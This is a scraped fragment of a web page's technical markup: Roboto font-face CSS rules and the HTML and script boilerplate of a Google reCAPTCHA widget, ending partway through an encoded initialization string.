  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7zia9APuN6LiBDJ7cM3xwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7zia9APuN6LiBDJ7cM3xwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7zia9APuN6LiBDJ7cM3xwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wq3Cg8KHH29cehnCt8KDwrZTw47CuMOYdMObRsK0w4TChDpZO2LDlzgawoUbw4LDnsOZcipxwr3Ct1dhw5vClcO+H8OUY8KbVCdJw67DgxTCg0fCsnRaR8K6w6ZWZyEvwqVMbg/CoBMaR8KfwrLCvz1Tw5PCkATClcOZwrjDvDfDo8KnHcKxw6vCsxDDtsOKwpzCsnjCoS9WwrohwpclLkvCs8OYw5nDpMOjY8OmACHCncOWeTQWw6AeTgvDgR/CkWoTDMOqUnDDslLChcKKwo3ClsKmZ3YzwoHDocK8wowxw7Atw7nDlxbCpsKsw653w5Vtw49AwoZ+A8K1CUTDtcOGwrLDtsO9KsKdw7DDhlUSfMOCWW/Dr3V2R8KJGMOnw6ZUfUhLwoc8wr7Cj8Oqe1XDrMKSEcO8HMOIw73CkzJ/e8KlwqpiMmPCtDfCqArDrcKVwqFEGm7ChsKawqzDvhFlYsOSw43DgMKFSEnDi8ORwr4cIHF1w50Gw7HDicOpM8OWw5zCoMKDw4MWw41FwqUAw6rDvcK3RcOdfETCm8KPRFQtC1rCoChmRznCpMKDcsOpwqwww7trw5xWw53CtcKdwplkw6/[base64]/[base64]/ChFUuwrnDk8Onw63DhxjDtwtlOBVwbMKRwrspJMOfw614wpxNOcK7wpHDlsO/w6QPw5HCkTx1FhvCkcO2w5xRdsKLw6TDlMKrw4jChho9wox4Sg0PXHopw7pqwplWw75GNsKhEcO4w6zDnXxZKcO0w6/Di8O3AXVJw43CnXrDskXDjQ/Cp8KfRQhdNcOzZcK0w61pw4fCqknCosOnw7LCuMO/w7sUVkJ/W8KScDLClcOIAQMLw5czwpXDpcOhw6/Ct8OhwpfCkjZ4w7/CvsKLwrBiwpTDnCpdwpHDhMO2w6t8wpssP8KhB8KXw6HDrXhWaAJcwqDDusKVwpfCjmPDuAbDm3TCnXXCqT3DrXJfwpsjVhvCm8OYw7zCtsKLwrNZNQ/CvsKhw5fDnml2PMOTw5vCmQcawotAMWQawp4IDUDDv1ctw58dKndTwqPCqgJuw7JeTcKHQyzDlUvCgcO/[base64]/wp4qwr/Cs8OOw7TCuGt/[base64]/DncKQw7DDtBtpw4/[base64]/[base64]/EMK+KcOWL8KCecK9wpwOw4J4cRU+Y2cew6HDp03DpmVbworCjcO4QDIvAyTDhcKKAwVyGcKtDhDCjcK7NS8hwoE4wp3CscOKaEvCrQ/Do8K3woLCucKJEjzCqlPDokHCmcOmGVLDtAgHJyXCmzIPwpbDl8OrWSPDtj09w5XClMKHw7fChcK0aGAQVQgSWsKkwr1/HMOYNExEw5YKw6/CoDTDmsO0w7c5S34Zwod9w5IZw4rDiQnClMOXw6c8wpcow7/DlnRNO2nDuAvCuXN9NgUCD8KvwqFrEcOXwrnCiMKRJ8O5wqvCuMO/FhBmPALDo8OIw4U0TDPDuWoSLBsFG8OYIAnCpcKXw544bxJDbC/[base64]/[base64]/NsKjwrLDhmxtwqTDhX3CtMKsA8OCw58/HsKbbghaV8O9w6w5w6jDpTfDnsKSwoDClMKzw7cFw5vCpAvCrMK+M8KDw7LCocOuwp3ClFXCqnt3UxPDqncwwrRLw6TCrTPCjcOiwpDDkmYxG8KiwonDu8KQXMKkwpdCw6vCqMOGw6jCjsKHwq/DqMO6aSh+HGEYw582dcO/AMOBBgxYWGJKw7LDlMKNwqBfwrrCq2wrwqFFwpPCsiXDlQlIwrHCmj7CusKlB3B9XzLCh8KfSsOYwpE9d8KEwq/CiTnCjsO3N8OCAibCnTlZwp7Coh/DjmQ2ScONwo3DoybDpcOqHcKiKWk+G8K1w5UhK3HCtwLCiCl2EMORO8OcwrvDmCXDucOPSgfDqwvCoh4hW8Knw5nCrSTDnkvCunrDghLDijvCukcxOyPDnMKsD8Oww57CgMOKRX0VwrDDmMKYwo8pWEsgIsKHw4B/dsOVwqh1w7TCiMO6QlI8w6bCo3wRwrvDgldPw5AQwoMNMC/Cp8KTwqXCsMKDUXLCvGHCmcOOGcOYwqM4eVHDlQzCvgwjbMOiw4ctF8KTJTXCtmTDnCFIw6p0JyvDoMKPw7ZtwqPDgEPDmldqNABlL8OuW3cDw6lrBcOfw4hkwptmVgomw7QOw4bDgcKYMMOew6HCmSvDhmYpRUXCscKfKjV0w57Csj/CqcKuwpoVUGvDhcO8OV7CsMOgA1kidsOqdsO9w6lTSlzDsMO6w4nDtTTCncO6YcKeNcKZVcOWRwMjI8KiwqzDvHUowpwXGV7DghXDsSvCl8O0CDkxw4LDksOiw6rCo8OowohmwrIpw6U3w7ptwrgbwobDk8OVw7xlwoM8a0DCvcKTwpUawoZsw71FH8OuNMK/[base64]/w64PwpLCpQ8bwoJEw4jDqxXCsSM/G8KXE8OsYHp1wpUMO8KkPMOkKgJTUFjDmy/DsFLCkw/[base64]/DucOOwoMNw7vDlsOkEiQCw4VMeMO8C8OmYjXCtDIBw4sBw63Dt8KxZMOIXxJPwqvCiH8zw53DqsOrw4vCpnwrehXCncKvw41CN3ZGD8KUFRoww4Bawqocd07Dj8OWBcOfwoZ9w7hUwqEew7JLwo0yw5/CvVnCsW4jEMOFPTIeXMOmOsONJAnCqBABMWxDPRs1B8KSwq5hw5JAwr3DgsO5L8KJDcOew6nCo8OPUXDDrsKCwrjDkl89w51zw4/CkcOjEMOxM8KAOjlkwqleD8OnCGk8wrLDswTDv1Z9wpFzMz3CiMKgOmo9GR7DmMOtwrQlLMKQw7HCrcO9w7nDpUcrWXnCksKMwrDDsX4iwqvDisOuwoMlwofDkMK5wpzCrcKJWAMdwr3Cnn/[base64]/CiMODwoLDkCfCrMK6woV2w552wqcuwrUzEQfCvR3DnV8ew5nCowJ/BMOOwpliwotrJsK+w7vCnsOmDsKyw7LDlknCkibCtjjDlsKjBxAMwoNRa1IOw6fDvF5bMhrChcKjP8KqPULDsMOSFMO7FsKaZWPDkAPCs8OjX10CWsOwTMOCwrzDrU/DrEtHwonDisOxUcOUw7/CrVvDn8Otw5/DjsKRfcOrwoXDjwtuw49hMsKxw6vDnGJwSXTDgiNjw43CmcKqXsKww5TDnMKtF8Kiw4luUsO0XcKxPsKxMW8Nwop5wp1LwqZ+wp/[base64]/DhcOWUMKfwr9qWMKcw4dWcjDDhnHCl17Dtl9/wpl8w6YhTMKuw6Y0wp9fMSgGw6vCpmjCmFstwr5gejnCu8KoRjUhwpUTVMOIbsONwoLDkcK9JkQmwrEMwrsqJ8Kdw4J3BMKyw4cALsKTw450b8Ogw58jBcK8VMO7KsKDSMKOLMKzYifCtsOvwrxSwq/Dg2DCk3PCqMO/wocPXApyPVHDgMO5wr7Dkl/Cg8OiY8ODOgkCGcK3w4IEQ8OJwpsqH8OuwpNsCMO6a8OswpEuIMKXBsK1wpDCh2xBw50rVlrDokfCjcKPwp/DlmtVIBLCpsO7wqEiw5fCj8KJw7XDq3HCoRYwEWYsB8KfwoF7esKfw6zCicKGYsKmEMKnw7MCwo/Dkn3CjsKpeFUGCBTCrsKqB8OfwprDgMKMcVLCkhrDvU93w63CisOqw5sHwqfCmCTDkXvDkiFZSSo+XMONYMKAZ8K0w5k0wqVadBLDiTQwwrZ/VAbDqMOow4d2aMKlwqEhT310wrdTw4MUT8OrbQnDgGg8aMKUJSkVTMKOwqwRwp/DoMOdUmrDsV3DnTTCkcO/OhnCrsKtw6HDolHCscOpw5rDlx1Kw47CpMOEPj9IwqI0w4MjCxHCuHJqP8OFwpRJwr3DmiVLwqNVY8OPZMKnwpbCgsKYwrLCl1M/wrB/wqHCgMOMwrDDmEzDusOsNsKFwqPCkSxjA2MmDRXCp8KBwoZ2w65yw7IIEMOaf8O1wpDDgVbCjQoswq93Nz/Dj8Kywod6SEVsPcKjwq8zZMOxQm1cw78QwqFGGC7CqsOnwpzCvMOOL18Gw7bDn8OYwprDmAzDi0jDrn/Cp8OUw6taw6xlw6DDvhjCsG8Iw6wyYHbCi8KsPRzCo8KyIhDDrMKXWMKQChnDjsKSwqLCiBMEcMOYw6bDulwvw7dAw7vDlhdnwpkrWC0rL8OvwrROw5Ypw7cpU0Zrw6Eswrh6TWocfMOyw7bDtFtfw6FqVw8ISkTCusKew7JXZsO/GMO7M8O/IsK8wrfCkC8Qw4/Cg8K3GcKFw4lrKcO+FTx5E2tiwrtuwqBwJcO9D3bDjwJPBMOfwrbDi8Kvw7olHC7Dg8KsfUBTdMKuwrbCqsO0wpnChMOLwprDncO+w5vChExPb8Kyw5MfJCwXw4DDihzCp8O7w67DocOpZsOhwrnCvsKXw5jCjyRCwoZ0LMO3wqIlw